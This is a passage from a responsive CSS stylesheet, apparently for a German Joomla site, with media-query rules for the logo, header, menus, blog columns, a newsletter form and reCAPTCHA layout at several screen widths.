	width:55%;
	margin-left:40%;
}

.angebote .column-3 {
	 width:30%
}

.angebote .blog-more {
	padding:10px 5px
}

}
/*== Up to 980px ======================================================
========================================================================*/
/* Narrow desktop */
@media (max-width: 980px) {

}
/*== Up to 980px and beyond 768px ======================================
========================================================================*/
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  
}
/*== Up to 767px ======================================================
========================================================================*/
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {

#slideshow {
	display:none;
}

#logo-markise {
	display: none !important;
}

#logo{
	background-image: url(../images/logo767.png);
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center;
}

#FrontLogin{
	display: none;
}

#logo{
	height: 144px;
	width: 100%;
}

#logo-markt{
	color: #ffffff;
	font-size:24px;
	position: absolute;
	top: 85px;
	direction: ltr;
	width: 100%;
}

#logo-links,
#logo-rechts{
	position: absolute;
	width: 43%;
}

#logo-rechts{
	float: right;
	right: 0px;
}

#logo-links{
  float: left;
  left: 0px;
}
 
#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 171px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#footer,
#mytopnav {
	padding-right: 3px;
}

#mytopnav ul.menu li {
	padding-left: 14px;
	padding-right: 14px;
}

#box_placeholder {
	width: 100%;
}

#copyright {

	width: 100%;
}

#wrapper {
	display: block;
	padding: 5;
	width: 100%;
	background-color: #ffffff;
}

#content-3columns{
	width:100% !Important;
	display: table-header-group;
}

#rightmenu-3columns{
	display: table-row;
	width:100%;
	margin-left:auto;
	margin-right:auto;
}

#leftmenu-3columns{
	width:100%;
	display: table-footer-group;
}

#container-3columns-right{
}

#container-3columns-left {
	display: table;
	align-items: stretch;
	align-self: center;
	align-content: center;
	margin: auto;
	width: 100%;
}

#container-3columns-content{
	margin-left: auto;
	margin-right: auto;
}

#content-3columns{
	display: table;
}

.fcp_page,
.item-page,
.category-list,
#content-1column,
#container-leftmenu-left,
#container-rightmenu-right,
#system-message-container,
#breadcrumbs{
	padding-left:5px;
	padding-right:5px;
}

.moduletablenewsteaser_typ1,
.moduletablenewsteaser_typ2,
.moduletablenewsteaser_typ3,
.moduletablenewsteaser_typ4,
.moduletablenewsteaser_typ5,
.moduletablenewsteaser_typ6,
.moduletableteaser_typ1,
.moduletableteaser_typ2,
.moduletableteaser_typ3,
.moduletableteaser_typ4,
.moduletableteaser_typ5,
.moduletableteaser_typ6{
	width:200px;
	margin-left:auto;
	margin-right:auto;
}

.customteaser_typ3 img {
	width:200px;
}


body {
	padding: 0;
	background-color: #ffffff;
}

#logo {
	display: inline-block;
	text-align: center;
}
#logo a {
	margin: 20px 0;
}
 
  /*navigation*/
.select-menu {
	display: block;
	width: 90%;
	height: 30px;
	margin-top:5px;
	margin-left:auto;
	margin-right:auto;
	font-size:14px;
	background: #77DF70 !important;
}

#leftmenu-3columns .select-menu,
.sf-menu_links,
#leftmenu,
.sf-menu {
	display: none;
}
/** Blog **/

.cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}

.cols-2 .column-1 {
	width:48%;
	float:left;
}

.cols-2 .column-2 {
	width:48%;
	float:right;
	margin:0
}

.cols-3 .column-1 {
	float:left;
	width:29%;
	padding:0px 5px;
	margin-right:4%

}

.cols-3 .column-2 {
	float:left;
	width:29%;
	margin-left:0;
	padding:0px 5px
}

.cols-3 .column-3 {
	float:right;
	width:29%;
	padding:0px 5px
}

.items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.column-2 {
	width:55%;
	margin-left:40%;
}

.column-3 {
	 width:30%
}

.blog-more {
	padding:10px 5px
}

/** Angebote Blog **/


.angebote_region .row-fluid,
.angebote .row-fluid {
    width: 100%;
}

.angebote_region .row-fluid::before, 
.angebote_region .row-fluid::after,
.angebote .row-fluid::before, 
.angebote .row-fluid::after {
    content: "";
    display: table;
    line-height: 0;
}

.angebote_region .row-fluid [class*="span"]:first-child,
.angebote .row-fluid [class*="span"]:first-child {
    margin-left: 0px;
}
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .row-fluid [class*="span"] {
    box-sizing: border-box;
    display: block;
    float: left;
    margin-left: 2.12766%;
    min-height: 30px;
    width: 100%;
}

.angebote .cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}
/* Zwei Spalten */
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .cols-2 .column-1 {
	width:100%;
	float:left;
}

.angebote .cols-2 .column-2 {
	width:100%;
	float:left;
	margin:0
}
.angebote .cols-2 .column-2 IMG,
.angebote .cols-2 .column-1 IMG {
	width: 100%;
}

/* Drei Spalten */
.angebote .row-fluid .span4 {
    width: 31%;
}
.angebote .cols-3 .column-1 {
	float:left;
	width:100%;
	padding:0px 1px;
	margin-right:4%
	margin-left:7%

}

.angebote .cols-3 .column-2 {
	float:left;
	width:100%;
	margin-left:0;
	padding:0px 5px
}

.angebote .cols-3 .column-3 {
	float:left;
	width:100%;
	padding:0px 5px

}
.angebote .cols-3 .column-3 IMG,
.angebote .cols-3 .column-2 IMG,
.angebote .cols-3 .column-1 IMG {
	width: 100%;
}

._region .items-row {
	margin: auto;
	width: 100%;
}

._region .cols-3 .column-3 .item-image IMG,
._region .cols-3 .column-2 .item-image IMG,
._region .cols-3 .column-1 .item-image IMG {
	width: 70% !important;
}

._region .item-image,
._region .items-row P {
text-align:center;
}

.angebote .items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.angebote .column-2 {
	width:55%;
	margin-left:40%;
}

.angebote .column-3 {
	 width:30%
}

.angebote .blog-more {
	padding:10px 5px
}

}
/*== Bis zu 640px ==================================================
====================================================================*/
@media (max-width: 640px) {


#slideshow {
	display:none;
}

#logo{
	background-image: url(../images/logo640.png) ;
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center top;
}

#logo{
	height: 115px;
	width: 100%;
}

#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 139px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#mytopnav ul.menu li {
	padding-left: 10px;
	padding-right: 10px;
}
#logo-markt{
	color: #ffffff;
	font-size:22px;
	position: absolute;
	top: 74px;
	direction: ltr;
	width: 100%;
}
}
/*== Bis zu 480px ==================================================
====================================================================*/
/* Landscape phones and down */
@media (max-width: 480px) {

table.acymailing_form {
    width: 480px !important;
}
 
#slideshow {
	display:none;
}

#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 110px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}
#logo{
	background-image: url(../images/logo480.png) ;
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center;
}
#logo{
	height: 86px;
	width: 100%;
}

#logo-markt{
	color: #ffffff;
	font-size:16px;
	position: absolute;
	top: 62px;
	direction: ltr;
	width: 100%;
}
#mytopnav ul.menu li {

	padding-left: 5px;
	padding-right: 5px;
}

/** Blog **/
.angebote .row-fluid .span4 {
    margin-left: 0px;
}
.item-image{
	text-align: center;
}
.angebote .row-fluid .span6 {
    width: 100%;
}
.angebote .row-fluid .span6 {
    margin-left: 0%;
}

.angebote .row-fluid .span4 {
    width: 100%;
}

.angebote .cols-3 .column-2,
.angebote .cols-3 .column-3{
    padding: 0px 0px;
}


._region .cols-3 .column-3 .item-image IMG,
._region .cols-3 .column-2 .item-image IMG,
._region .cols-3 .column-1 .item-image IMG {
    max-width: 110px !important;
}
}

/*== bis zu 340px =====================================================
========================================================================*/
/* Portrait phones */
@media (max-width: 340px) {

#slideshow {
	display:none;
}

#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 85px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#logo{
	height: 64px;
	width: 100%;
}

#logo-markt{
	color: #ffffff;
	font-size:14px;
	position: absolute;
	top: 55px;
	width: 100%;
}

#logo{
	background-image: url(../images/logo340.png) ;
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center;
}
  #logo-markise {
     display: none !important;
  }


}

@media (max-width: 500px) {

	table.acymailing_form {
    	width: 100% !important;
	}
	table.acymailing_form {
	font-size:14px !important;
	}

        #recaptcha_challenge_image{
        margin: 0 !important;
        width: 100% !important;
        }
        #recaptcha_response_field
        {
        margin: 0 !important;
        width: 100% !important;
        }
        #recaptcha_table.recaptchatable #recaptcha_image {
        margin: 0 !important;
          width: 100% !important;
        }
        .recaptchatable .recaptcha_r1_c1, 
        .recaptchatable .recaptcha_r3_c1, 
        .recaptchatable .recaptcha_r3_c2, 
        .recaptchatable .recaptcha_r7_c1, 
        .recaptchatable .recaptcha_r8_c1, 
        .recaptchatable .recaptcha_r3_c3, 
        .recaptchatable .recaptcha_r2_c1, 
        .recaptchatable .recaptcha_r4_c1, 
        .recaptchatable .recaptcha_r4_c2, 
        .recaptchatable .recaptcha_r4_c4, 
        .recaptchatable .recaptcha_image_cell {

        margin: 0 !important;
          width: 100% !important;
        background: none !important;
        }


    }

